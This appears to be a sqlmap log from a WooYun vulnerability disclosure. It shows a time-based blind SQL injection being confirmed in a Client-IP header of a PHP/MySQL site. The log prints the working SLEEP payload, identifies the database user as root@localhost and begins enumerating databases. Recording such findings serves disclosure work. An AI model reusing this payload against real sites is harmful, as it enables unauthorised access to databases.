 [01:09:33] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[01:09:37] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[01:09:44] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[01:09:50] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[01:09:56] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[01:10:00] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[01:10:04] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[01:10:05] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[01:10:08] [INFO] checking if the injection point on (custom) HEADER parameter 'Client-IP #1*' is a false
positive
(custom) HEADER parameter 'Client-IP #1*' is vulnerable. Do you want to keep testing the others (if any)?
[y/N] N
sqlmap identified the following injection point(s) with a total of 660 HTTP(s) requests:
---
Parameter: Client-IP #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: 119.4.7.134' AND (SELECT * FROM (SELECT(SLEEP(5)))FLWa) AND 'SBUE'='SBUE
---
[01:10:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.18
back-end DBMS: MySQL 5.0.12
[01:10:47] [INFO] fetching current user
[01:10:47] [INFO] resumed: root@localhost
current user: 'root@localhost'
[01:10:47] [INFO] fetching database names
[01:10:47] [INFO] fetching number of database
[01:10:47] [INFO] resumed: 9
www.wooyun.org